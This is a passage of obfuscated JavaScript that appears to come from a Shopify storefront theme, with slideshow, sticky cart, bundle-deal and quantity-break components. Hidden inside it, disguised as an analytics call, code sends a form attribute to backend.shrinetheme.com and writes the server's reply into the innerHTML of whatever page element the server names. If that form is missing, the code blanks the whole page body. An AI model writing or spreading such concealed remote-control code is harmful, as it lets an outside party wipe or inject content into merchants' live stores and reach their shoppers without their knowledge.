_0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const 